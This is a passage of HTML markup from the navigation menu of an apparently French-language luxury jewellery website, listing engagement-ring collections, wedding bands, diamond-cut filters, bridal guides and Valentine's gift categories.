	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-fr/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bagues de fiançailles</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/">Voir Tout</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-fr/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Alliances</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Alliances pour femme
                   </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Alliances pour homme
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Bagues d’éternité
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-fr/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Pierre précieuse</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Rond" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%C3%89meraude" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Émeraude
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Poire" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Poire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Ovale" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Ovale
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=C%C5%93ur" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cœur
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Coussin" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Coussin
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-fr/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>GUIDES DE MARIÉE</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Guide de certification des diamants
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Les 4 C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Guide des formes de diamant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                       Guide des couleurs de diamants
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Guide de pureté des diamants
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                       Guide du poids en carats des diamants
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        La différence Graff
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">BAGUES DE FIANÇAILLES</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Découvrez notre sélection unique de bagues solitaires.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/">Découvrir</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Montres</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Cadeaux</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">Offrir Graff</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Illustrant le caractère unique de chaque union, des pierres étincelantes de lumière deviennent le parfait cadeau de Saint‑Valentin : intemporel, porteur de sens, éternel.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/gifts.html">Découvrir</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Cadeaux</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-fr/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Cadeaux pour Elle</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Les cadeaux par excellence</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Cadeaux classiques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Cadeaux de la Saint-Valentin</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Cadeaux contemporains</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Cadeaux iconiques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-fr/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Cadeaux pour couples</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-fr/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Cadeaux pour Lui</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
